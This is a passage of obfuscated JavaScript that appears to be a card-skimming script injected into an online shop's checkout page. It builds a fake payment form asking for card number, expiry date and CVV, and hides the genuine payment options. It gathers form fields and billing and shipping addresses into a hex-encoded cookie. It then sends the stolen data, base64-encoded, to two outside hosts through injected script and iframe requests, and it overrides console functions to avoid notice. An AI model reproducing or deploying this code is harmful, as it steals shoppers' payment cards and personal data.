e=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x